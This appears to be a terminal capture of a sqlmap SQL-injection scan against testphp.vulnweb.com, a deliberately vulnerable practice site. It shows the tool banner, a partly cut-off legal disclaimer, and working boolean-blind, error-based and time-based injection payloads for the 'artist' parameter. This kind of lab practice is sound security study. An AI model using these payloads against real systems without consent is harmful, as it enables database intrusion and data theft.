 ┌──(levie㉿192)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.12#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
[*] starting @ 20:54:41 /2026-01-28/
[20:54:41] [INFO] resuming back-end DBMS 'mysql'
[20:54:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2723=2723
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(8692=8692,1))),0x716a707071),8692)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)